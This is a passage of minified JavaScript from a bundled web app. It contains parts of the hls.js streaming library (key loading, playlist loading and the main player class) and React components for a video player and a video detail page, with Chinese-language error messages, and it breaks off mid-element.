dn({type:q.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:s,networkDetails:i})}loadClear(e,t,s){if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(let i=0,r=t.length;i<r;i++){const a=t[i];if(e.cc<=a.cc&&(!_e(e)||!_e(a)||e.sn<a.sn)||!s&&i==r-1)return this.emeController.selectKeySystemFormat(a).then(o=>{if(!this.emeController)return;a.setKeyFormat(o);const u=va(o);if(u)return this.emeController.getKeySystemAccess([u])})}if(this.config.requireKeySystemAccessOnStart){const i=bi(this.config);if(i.length)return this.emeController.getKeySystemAccess(i)}}return null}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var s,i;t&&e.setKeyFormat(t);const r=e.decryptdata;if(!r){const l=new Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:`Missing decryption data on fragment in onKeyLoading (emeEnabled with controller: ${this.emeController&&this.config.emeEnabled})`);return Promise.reject(this.createKeyLoadError(e,_.KEY_LOAD_ERROR,l))}const a=r.uri;if(!a)return Promise.reject(this.createKeyLoadError(e,_.KEY_LOAD_ERROR,new Error(`Invalid key URI: "${a}"`)));const o=wl(r);let u=this.keyIdToKeyInfo[o];if((s=u)!=null&&s.decryptdata.key)return r.key=u.decryptdata.key,Promise.resolve({frag:e,keyInfo:u});if(this.emeController&&(i=u)!=null&&i.keyLoadPromise)switch(this.emeController.getKeyStatus(u.decryptdata)){case"usable":case"usable-in-future":return u.keyLoadPromise.then(c=>{const{keyInfo:d}=c;return r.key=d.decryptdata.key,{frag:e,keyInfo:d}})}switch(this.log(`${this.keyIdToKeyInfo[o]?"Rel":"L"}oading${r.keyId?" keyId: "+Ge(r.keyId):""} URI: ${r.uri} from ${e.type} ${e.level}`),u=this.keyIdToKeyInfo[o]={decryptdata:r,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},r.method){case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return r.keyFormat==="identity"?this.loadKeyHTTP(u,e):this.loadKeyEME(u,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(u,e);default:return Promise.reject(this.createKeyLoadError(e,_.KEY_LOAD_ERROR,new Error(`Key supplied with unsupported METHOD: "${r.method}"`)))}}loadKeyEME(e,t){const s={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var i;if(!e.decryptdata.keyId&&(i=t.initSegment)!=null&&i.data){const a=uT(t.initSegment.data);if(a.length){let o=a[0];o.some(u=>u!==0)?(this.log(`Using keyId found in init segment ${Ge(o)}`),Hn.setKeyIdForUri(e.decryptdata.uri,o)):(o=Hn.addKeyIdForUri(e.decryptdata.uri),this.log(`Generating keyId to patch media ${Ge(o)}`)),e.decryptdata.keyId=o}}if(!e.decryptdata.keyId&&!_e(t))return Promise.resolve(s);const r=this.emeController.loadKey(s);return(e.keyLoadPromise=r.then(a=>(e.mediaKeySessionContext=a,s))).catch(a=>{throw e.keyLoadPromise=null,"data"in a&&(a.data.frag=t),a})}return Promise.resolve(s)}loadKeyHTTP(e,t){const s=this.config,i=s.loader,r=new i(s);return t.keyLoader=e.loader=r,e.keyLoadPromise=new Promise((a,o)=>{const u={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},l=s.keyLoadPolicy.default,c={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(h,f,m,p)=>{const{frag:x,keyInfo:y}=m,v=wl(y.decryptdata);if(!x.decryptdata||y!==this.keyIdToKeyInfo[v])return o(this.createKeyLoadError(x,_.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),p));y.decryptdata.key=x.decryptdata.key=new Uint8Array(h.data),x.keyLoader=null,y.loader=null,a({frag:x,keyInfo:y})},onError:(h,f,m,p)=>{this.resetLoader(f),o(this.createKeyLoadError(t,_.KEY_LOAD_ERROR,new Error(`HTTP Error ${h.code} loading key ${h.text}`),m,le({url:u.url,data:void 0},h)))},onTimeout:(h,f,m)=>{this.resetLoader(f),o(this.createKeyLoadError(t,_.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),m))},onAbort:(h,f,m)=>{this.resetLoader(f),o(this.createKeyLoadError(t,_.INTERNAL_ABORTED,new Error("key loading aborted"),m))}};r.load(u,c,d)})}resetLoader(e){const{frag:t,keyInfo:s,url:i}=e,r=s.loader;t.keyLoader===r&&(t.keyLoader=null,s.loader=null);const a=wl(s.decryptdata)||i;delete this.keyIdToKeyInfo[a],r&&r.destroy()}}function wl(n){if(n.keyFormat!==Ve.FAIRPLAY){const e=n.keyId;if(e)return Ge(e)}return n.uri}function em(n){const{type:e}=n;switch(e){case se.AUDIO_TRACK:return W.AUDIO;case se.SUBTITLE_TRACK:return W.SUBTITLE;default:return W.MAIN}}function kl(n,e){let t=n.url;return(t===void 0||t.indexOf("data:")===0)&&(t=e.url),t}class HI{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this)}createInternalLoader(e){const t=this.hls.config,s=t.pLoader,i=t.loader,r=s||i,a=new r(t);return this.loaders[e.type]=a,a}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(const e in this.loaders){const t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){const{url:s}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:se.MANIFEST,url:s,deliveryDirectives:null,levelOrTrack:null})}onLevelLoading(e,t){const{id:s,level:i,pathwayId:r,url:a,deliveryDirectives:o,levelInfo:u}=t;this.load({id:s,level:i,pathwayId:r,responseType:"text",type:se.LEVEL,url:a,deliveryDirectives:o,levelOrTrack:u})}onAudioTrackLoading(e,t){const{id:s,groupId:i,url:r,deliveryDirectives:a,track:o}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:se.AUDIO_TRACK,url:r,deliveryDirectives:a,levelOrTrack:o})}onSubtitleTrackLoading(e,t){const{id:s,groupId:i,url:r,deliveryDirectives:a,track:o}=t;this.load({id:s,groupId:i,level:null,responseType:"text",type:se.SUBTITLE_TRACK,url:r,deliveryDirectives:a,levelOrTrack:o})}onLevelsUpdated(e,t){const s=this.loaders[se.LEVEL];if(s){const i=s.context;i&&!t.levels.some(r=>r===i.levelOrTrack)&&(s.abort(),delete this.loaders[se.LEVEL])}}load(e){var t;const s=this.hls.config;let i=this.getInternalLoader(e);if(i){const l=this.hls.logger,c=i.context;if(c&&c.levelOrTrack===e.levelOrTrack&&(c.url===e.url||c.deliveryDirectives&&!e.deliveryDirectives)){c.url===e.url?l.log(`[playlist-loader]: ignore ${e.url} ongoing request`):l.log(`[playlist-loader]: ignore ${e.url} in favor of ${c.url}`);return}l.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),i.abort()}let r;if(e.type===se.MANIFEST?r=s.manifestLoadPolicy.default:r=he({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),i=this.createInternalLoader(e),G((t=e.deliveryDirectives)==null?void 0:t.part)){let l;if(e.type===se.LEVEL&&e.level!==null?l=this.hls.levels[e.level].details:e.type===se.AUDIO_TRACK&&e.id!==null?l=this.hls.audioTracks[e.id].details:e.type===se.SUBTITLE_TRACK&&e.id!==null&&(l=this.hls.subtitleTracks[e.id].details),l){const c=l.partTarget,d=l.targetduration;if(c&&d){const h=Math.max(c*3,d*.8)*1e3;r=he({},r,{maxTimeToFirstByteMs:Math.min(h,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(h,r.maxTimeToFirstByteMs)})}}}const a=r.errorRetry||r.timeoutRetry||{},o={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0},u={onSuccess:(l,c,d,h)=>{const f=this.getInternalLoader(d);this.resetInternalLoader(d.type);const m=l.data;c.parsing.start=performance.now(),en.isMediaPlaylist(m)||d.type!==se.MANIFEST?this.handleTrackOrLevelPlaylist(l,c,d,h||null,f):this.handleMasterPlaylist(l,c,d,h)},onError:(l,c,d,h)=>{this.handleNetworkError(c,d,!1,l,h)},onTimeout:(l,c,d)=>{this.handleNetworkError(c,d,!0,void 0,l)}};i.load(e,o,u)}checkAutostartLoad(){if(!this.hls)return;const{config:{autoStartLoad:e,startPosition:t},forceStartLoad:s}=this.hls;(e||s)&&(this.hls.logger.log(`${e?"auto":"force"} startLoad with configured startPosition ${t}`),this.hls.startLoad(t))}handleMasterPlaylist(e,t,s,i){const r=this.hls,a=e.data,o=kl(e,s),u=en.parseMasterPlaylist(a,o);if(u.playlistParsingError){t.parsing.end=performance.now(),this.handleManifestParsingError(e,s,u.playlistParsingError,i,t);return}const{contentSteering:l,levels:c,sessionData:d,sessionKeys:h,startTimeOffset:f,variableList:m}=u;this.variableList=m,c.forEach(v=>{const{unknownCodecs:E}=v;if(E){const{preferManagedMediaSource:T}=this.hls.config;let{audioCodec:L,videoCodec:w}=v;for(let A=E.length;A--;){const R=E[A];or(R,"audio",T)?(v.audioCodec=L=L?`${L},${R}`:R,ai.audio[L.substring(0,4)]=2,E.splice(A,1)):or(R,"video",T)&&(v.videoCodec=w=w?`${w},${R}`:R,ai.video[w.substring(0,4)]=2,E.splice(A,1))}}});const{AUDIO:p=[],SUBTITLES:x,"CLOSED-CAPTIONS":y}=en.parseMasterPlaylistMedia(a,o,u);p.length&&!p.some(E=>!E.url)&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),p.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new xe({}),bitrate:0,url:""})),r.trigger(S.MANIFEST_LOADED,{levels:c,audioTracks:p,subtitles:x,captions:y,contentSteering:l,url:o,stats:t,networkDetails:i,sessionData:d,sessionKeys:h,startTimeOffset:f,variableList:m})}handleTrackOrLevelPlaylist(e,t,s,i,r){const a=this.hls,{id:o,level:u,type:l}=s,c=kl(e,s),d=G(u)?u:G(o)?o:0,h=em(s),f=en.parseLevelPlaylist(e.data,c,d,h,0,this.variableList);if(l===se.MANIFEST){const m={attrs:new xe({}),bitrate:0,details:f,name:"",url:c};f.requestScheduled=t.loading.start+h0(f,0),a.trigger(S.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:c,stats:t,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),s.levelDetails=f,this.handlePlaylistLoaded(f,e,t,s,i,r)}handleManifestParsingError(e,t,s,i,r){this.hls.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.MANIFEST_PARSING_ERROR,fatal:t.type===se.MANIFEST,url:e.url,err:s,error:s,reason:s.message,response:e,context:t,networkDetails:i,stats:r})}handleNetworkError(e,t,s=!1,i,r){let a=`A network ${s?"timeout":"error"+(i?" (status "+i.code+")":"")} occurred while loading ${e.type}`;e.type===se.LEVEL?a+=`: ${e.level} id: ${e.id}`:(e.type===se.AUDIO_TRACK||e.type===se.SUBTITLE_TRACK)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);const o=new Error(a);this.hls.logger.warn(`[playlist-loader]: ${a}`);let u=_.UNKNOWN,l=!1;const c=this.getInternalLoader(e);switch(e.type){case se.MANIFEST:u=s?_.MANIFEST_LOAD_TIMEOUT:_.MANIFEST_LOAD_ERROR,l=!0;break;case se.LEVEL:u=s?_.LEVEL_LOAD_TIMEOUT:_.LEVEL_LOAD_ERROR,l=!1;break;case se.AUDIO_TRACK:u=s?_.AUDIO_TRACK_LOAD_TIMEOUT:_.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case se.SUBTITLE_TRACK:u=s?_.SUBTITLE_TRACK_LOAD_TIMEOUT:_.SUBTITLE_LOAD_ERROR,l=!1;break}c&&this.resetInternalLoader(e.type);const d={type:q.NETWORK_ERROR,details:u,fatal:l,url:e.url,loader:c,context:e,error:o,networkDetails:t,stats:r};if(i){const h=(t==null?void 0:t.url)||e.url;d.response=le({url:h,data:void 0},i)}this.hls.trigger(S.ERROR,d)}handlePlaylistLoaded(e,t,s,i,r,a){const o=this.hls,{type:u,level:l,levelOrTrack:c,id:d,groupId:h,deliveryDirectives:f}=i,m=kl(t,i),p=em(i);let x=typeof i.level=="number"&&p===W.MAIN?l:void 0;const y=e.playlistParsingError;if(y){if(this.hls.logger.warn(`${y} ${e.url}`),!o.config.ignorePlaylistParsingErrors){o.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.LEVEL_PARSING_ERROR,fatal:!1,url:m,error:y,reason:y.message,response:t,context:i,level:x,parent:p,networkDetails:r,stats:s});return}e.playlistParsingError=null}if(!e.fragments.length){const v=e.playlistParsingError=new Error("No Segments found in Playlist");o.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.LEVEL_EMPTY_ERROR,fatal:!1,url:m,error:v,reason:v.message,response:t,context:i,level:x,parent:p,networkDetails:r,stats:s});return}switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),u){case se.MANIFEST:case se.LEVEL:if(x){if(!c)x=0;else if(c!==o.levels[x]){const v=o.levels.indexOf(c);v>-1&&(x=v)}}o.trigger(S.LEVEL_LOADED,{details:e,levelInfo:c||o.levels[0],level:x||0,id:d||0,stats:s,networkDetails:r,deliveryDirectives:f,withoutMultiVariant:u===se.MANIFEST});break;case se.AUDIO_TRACK:o.trigger(S.AUDIO_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:h||"",stats:s,networkDetails:r,deliveryDirectives:f});break;case se.SUBTITLE_TRACK:o.trigger(S.SUBTITLE_TRACK_LOADED,{details:e,track:c,id:d||0,groupId:h||"",stats:s,networkDetails:r,deliveryDirectives:f});break}}}class Bt{static get version(){return cr}static isMSESupported(){return dy()}static isSupported(){return $I()}static getMediaSource(){return Yn()}static get Events(){return S}static get MetadataSchema(){return mt}static get ErrorTypes(){return q}static get ErrorDetails(){return _}static get DefaultConfig(){return Bt.defaultConfig?Bt.defaultConfig:kI}static set DefaultConfig(e){Bt.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new nd,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;const t=this.logger=XS(e.debug||!1,"Hls instance",e.assetPlayerId),s=this.config=_I(Bt.DefaultConfig,e,t);this.userConfig=e,s.progressive&&CI(s,t);const{abrController:i,bufferController:r,capLevelController:a,errorController:o,fpsController:u}=s,l=new o(this),c=this.abrController=new i(this),d=new WT(this),h=s.interstitialsController,f=h?this.interstitialsController=new h(this,Bt):null,m=this.bufferController=new r(this,d),p=this.capLevelController=new a(this),x=new u(this),y=new HI(this),v=s.contentSteeringController,E=v?new v(this):null,T=this.levelController=new BI(this,E),L=new MI(this),w=new KI(this.config,this.logger),A=this.streamController=new VI(this,d,w),R=this.gapController=new OI(this,d);p.setStreamController(A),x.setStreamController(A);const k=[y,T,A];f&&k.splice(1,0,f),E&&k.splice(1,0,E),this.networkControllers=k;const I=[c,m,R,p,x,L,d];this.audioTrackController=this.createController(s.audioTrackController,k);const P=s.audioStreamController;P&&k.push(this.audioStreamController=new P(this,d,w)),this.subtitleTrackController=this.createController(s.subtitleTrackController,k);const j=s.subtitleStreamController;j&&k.push(this.subtititleStreamController=new j(this,d,w)),this.createController(s.timelineController,I),w.emeController=this.emeController=this.createController(s.emeController,I),this.cmcdController=this.createController(s.cmcdController,I),this.latencyController=this.createController(UI,I),this.coreComponents=I,k.push(l);const V=l.onErrorOut;typeof V=="function"&&this.on(S.ERROR,V,l),this.on(S.MANIFEST_LOADED,y.onManifestLoaded,y)}createController(e,t){if(e){const s=new e(this);return t&&t.push(s),s}return null}on(e,t,s=this){this._emitter.on(e,t,s)}once(e,t,s=this){this._emitter.once(e,t,s)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,s=this,i){this._emitter.off(e,t,s,i)}listeners(e){return this._emitter.listeners(e)}emit(e,t,s){return this._emitter.emit(e,t,s)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(s){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+s.message+'". Here is a stacktrace:',s),!this.triggeringException){this.triggeringException=!0;const i=e===S.ERROR;this.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.INTERNAL_EXCEPTION,fatal:i,event:e,error:s}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){this.logger.log("destroy"),this.trigger(S.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach(t=>t.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(t=>t.destroy()),this.coreComponents.length=0;const e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){if(!e||"media"in e&&!e.media){const r=new Error(`attachMedia failed: invalid argument (${e})`);this.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.ATTACH_MEDIA_ERROR,fatal:!0,error:r});return}this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());const t="media"in e,s=t?e.media:e,i=t?e:{media:s};this._media=s,this.trigger(S.MEDIA_ATTACHING,i)}detachMedia(){this.logger.log("detachMedia"),this.trigger(S.MEDIA_DETACHING,{}),this._media=null}transferMedia(){this._media=null;const e=this.bufferController.transferMedia();return this.trigger(S.MEDIA_DETACHING,{transferMedia:e}),e}loadSource(e){this.stopLoad();const t=this.media,s=this._url,i=this._url=Hc.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log(`loadSource:${i}`),t&&s&&(s!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(S.MANIFEST_LOADING,{url:e})}get url(){return this._url}get hasEnoughToStart(){return this.streamController.hasEnoughToStart}get startPosition(){return this.streamController.startPositionValue}startLoad(e=-1,t){this.logger.log(`startLoad(${e+(t?", <skip seek to start>":"")})`),this.started=!0,this.resumeBuffering();for(let s=0;s<this.networkControllers.length&&(this.networkControllers[s].startLoad(e,t),!(!this.started||!this.networkControllers));s++);}stopLoad(){this.logger.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!(this.started||!this.networkControllers));e++);}get loadingEnabled(){return this.started}get bufferingEnabled(){return this.streamController.bufferingEnabled}resumeBuffering(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()}))}pauseBuffering(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()}))}get inFlightFragments(){const e={[W.MAIN]:this.streamController.inFlightFrag};return this.audioStreamController&&(e[W.AUDIO]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(e[W.SUBTITLE]=this.subtititleStreamController.inFlightFrag),e}swapAudioCodec(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){this.logger.log("recoverMediaError");const e=this._media,t=e==null?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))}removeLevel(e){this.levelController.removeLevel(e)}get sessionId(){let e=this._sessionId;return e||(e=this._sessionId=OA()),e}get levels(){const e=this.levelController.levels;return e||[]}get latestLevelDetails(){return this.streamController.getLevelDetails()||null}get loadLevelObj(){return this.levelController.loadLevelObj}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){this.logger.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){this.logger.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){this.logger.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){this.logger.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){const e=this.levelController.startLevel;return e===-1&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){this.logger.log(`set startLevel:${e}`),e!==-1&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){const t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get abrEwmaDefaultEstimate(){const{bwEstimator:e}=this.abrController;return e?e.defaultEstimate:NaN}get ttfbEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(this.logger.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){_T(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return this.levelController.manualLevel===-1}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){const{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;const s=e.length;for(let i=0;i<s;i++)if(e[i].maxBitrate>=t)return i;return 0}get maxAutoLevel(){const{levels:e,autoLevelCapping:t,maxHdcpLevel:s}=this;let i;if(t===-1&&e!=null&&e.length?i=e.length-1:i=t,s)for(let r=i;r--;){const a=e[r].attrs["HDCP-LEVEL"];if(a&&a<=s)return r}return i}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}get maxBufferLength(){return this.streamController.maxBufferLength}setAudioOption(e){var t;return((t=this.audioTrackController)==null?void 0:t.setAudioOption(e))||null}setSubtitleOption(e){var t;return((t=this.subtitleTrackController)==null?void 0:t.setSubtitleOption(e))||null}get allAudioTracks(){const e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){const e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){const e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){const t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){const e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){const e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){const e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){const t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){const e=this.subtitleTrackController;return e?e.subtitleDisplay:!1}set subtitleDisplay(e){const t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}set targetLatency(e){this.latencyController.targetLatency=e}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}get pathways(){return this.levelController.pathways}get pathwayPriority(){return this.levelController.pathwayPriority}set pathwayPriority(e){this.levelController.pathwayPriority=e}get bufferedToEnd(){var e;return!!((e=this.bufferController)!=null&&e.bufferedToEnd)}get interstitialsManager(){var e;return((e=this.interstitialsController)==null?void 0:e.interstitialsManager)||null}getMediaDecodingInfo(e,t=this.allAudioTracks){const s=Xp(t);return qp(e,s,navigator.mediaCapabilities)}}Bt.defaultConfig=void 0;function WI({src:n,poster:e}){const t=C.useRef(null),[s,i]=C.useState(!1),[r,a]=C.useState(!1),[o,u]=C.useState(!0),[l,c]=C.useState(null);C.useEffect(()=>{const m=t.current;if(m)if(Bt.isSupported()){const p=new Bt({enableWorker:!0,lowLatencyMode:!0});return p.loadSource(n),p.attachMedia(m),p.on(Bt.Events.MANIFEST_PARSED,()=>{u(!1)}),p.on(Bt.Events.ERROR,(x,y)=>{y.fatal&&(c("视频加载失败，请稍后重试"),u(!1))}),()=>{p.destroy()}}else m.canPlayType("application/vnd.apple.mpegurl")?(m.src=n,m.addEventListener("loadedmetadata",()=>{u(!1)}),m.addEventListener("error",()=>{c("视频加载失败，请稍后重试"),u(!1)})):(c("您的浏览器不支持视频播放"),u(!1))},[n]);const d=()=>{t.current&&(s?t.current.pause():t.current.play(),i(!s))},h=()=>{t.current&&(t.current.muted=!r,a(!r))},f=()=>{t.current&&(document.fullscreenElement?document.exitFullscreen():t.current.requestFullscreen())};return g.jsxs("div",{className:"relative w-full aspect-video bg-black rounded-2xl overflow-hidden shadow-2xl group",children:[g.jsx("video",{ref:t,poster:e,className:"w-full h-full",onClick:d,onPlay:()=>i(!0),onPause:()=>i(!1)}),o&&g.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/50",children:g.jsx(vS,{className:"w-12 h-12 text-white animate-spin"})}),l&&g.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/80",children:g.jsx("p",{className:"text-white text-center px-4",children:l})}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:g.jsx("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:g.jsxs("div",{className:"flex items-center justify-between",children:[g.jsxs("div",{className:"flex items-center space-x-4",children:[g.jsx("button",{onClick:d,className:"w-12 h-12 bg-white/90 rounded-full flex items-center justify-center hover:bg-white transition-colors",children:s?g.jsx(SS,{className:"w-6 h-6 text-gray-800"}):g.jsx(Ys,{className:"w-6 h-6 text-gray-800 ml-1"})}),g.jsx("button",{onClick:h,className:"w-10 h-10 bg-white/20 rounded-full flex items-center justify-center hover:bg-white/30 transition-colors",children:r?g.jsx(kS,{className:"w-5 h-5 text-white"}):g.jsx(wS,{className:"w-5 h-5 text-white"})})]}),g.jsx("button",{onClick:f,className:"w-10 h-10 bg-white/20 rounded-full flex items-center justify-center hover:bg-white/30 transition-colors",children:g.jsx(xS,{className:"w-5 h-5 text-white"})})]})})})]})}function zI(){const{id:n}=Lp(),[e,t]=C.useState(null),[s,i]=C.useState([]);return C.useEffect(()=>{const r=Qt.find(a=>a.id===Number(n));if(r){t(r);const a=Qt.filter(o=>o.category===r.category&&o.id!==r.id).slice(0,6);i(a)}},[n]),e?g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-white to-orange-50 py-8",children:g.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:g.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[g.jsxs("div",{className:"lg:col-span-2",children:[g.jsx(WI,{src:e.videoUrl,poster:e.thumbnail}),g.jsxs("div",{className:"mt-6",children:[g.jsxs("div",{className:"flex items-start justify-between mb-4",children:[g.jsxs("div",{className:"flex-1",children:[g.jsx("h1",{className:"text-3xl font-bold text-gray-800 mb-3",children:e.title}),g.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-sm text-gray-600",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(Fn,{className:"w-5 h-5"}),g.jsxs("span",{children:[e.views.toLocaleString()," 